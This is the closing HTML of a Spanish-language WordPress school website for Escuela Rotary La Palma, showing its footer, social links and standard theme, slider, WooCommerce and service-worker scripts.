style="--awb-padding-bottom:30px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-1 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-font-size:14px;--awb-margin-top:50px;--awb-margin-bottom:20px;"><p>© Copyright 2026 |   Escuela Rotary La Palma     |   Todos los derechos reservados   |  Desarrollado por <a href='http://platanoweb.com' target='_blank'>platanoweb</a></p>
</div><div class="fusion-social-links fusion-social-links-1" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-alignment:center;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:hsla(var(--awb-color4-h),var(--awb-color4-s),var(--awb-color4-l),calc( var(--awb-color4-a) - 20% ));--awb-box-colors-hover:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc( var(--awb-color1-a) - 20% ));--awb-box-border-color:var(--awb-color1);--awb-box-border-color-hover:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc( var(--awb-color1-a) - 20% ));"><div class="fusion-social-networks boxed-icons color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--awb-color4);font-size:24px;width:24px;background-color:var(--awb-color1);border-color:var(--awb-color1);border-radius:50%;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/search/top?q=escuela%20rotary%20la%20palma"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:var(--awb-color4);font-size:24px;width:24px;background-color:var(--awb-color1);border-color:var(--awb-color1);border-radius:50%;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/escuelarotarylapalma/?hl=es"></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style="color:var(--awb-color4);font-size:24px;width:24px;background-color:var(--awb-color1);border-color:var(--awb-color1);border-radius:50%;" data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" aria-label="youtube" target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/channel/UCl9fFJR9I9yfjr55tPGo0hQ"></a></div></div></div></div></div></div></div>
</div></div>
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<template id="tp-language" data-tp-language="es_ES"></template>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
		<script type="module">
		import { Workbox } from "https:\/\/escuelarotarylapalma.com\/wp-content\/plugins\/pwa\/wp-includes\/js\/workbox-v7.0.0\/workbox-window.prod.js";

		if ( 'serviceWorker' in navigator ) {
			window.wp = window.wp || {};
			window.wp.serviceWorkerWindow = new Workbox(
				"https:\/\/escuelarotarylapalma.com\/wp.serviceworker",
				{"scope":"\/"}			);
			window.wp.serviceWorkerWindow.register();
		}
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://escuelarotarylapalma.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://escuelarotarylapalma.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://escuelarotarylapalma.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://escuelarotarylapalma.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/escuelarotarylapalma.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://escuelarotarylapalma.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://escuelarotarylapalma.com/wp-content/uploads/fusion-scripts/38fce285807ff0e71c7000f17d0c4611.min.js?ver=3.11.7" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://escuelarotarylapalma.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Ir a Arriba</span>
		</a>
	</section>
		</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 22:17:00 -->